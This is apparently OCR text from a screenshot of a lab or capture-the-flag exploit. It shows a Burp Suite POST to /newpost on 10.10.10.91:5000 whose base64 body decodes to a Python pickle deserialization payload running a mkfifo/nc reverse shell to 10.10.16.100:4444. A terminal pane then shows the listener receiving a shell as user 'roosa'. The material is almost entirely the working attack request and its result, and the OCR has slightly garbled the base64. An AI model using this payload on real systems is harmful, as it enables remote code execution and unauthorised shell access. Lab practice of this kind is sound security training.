 Send Cancel < | ▾ > | ▾ Target: http://10.10.10.91:5000
Request
Raw Params Headers Hex
1 POST /newpost HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text
10 Content-Length: 152
11
12 Y3Bvc2l4CnN5c3RlbQpwMAooUydybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2g
gLWkgMj4mMXxuYyAxMC4xMC4xNi4xMDAgNDQ0NCA-L3RtcC9mJwpwMQp0cDIKUnAzCi4=
Response
Raw Headers Hex Render
root@kali: ~
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.91: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.91] 37108
/bin/sh: 0: can't access tty; job control turned off
$ whoami
roosa
$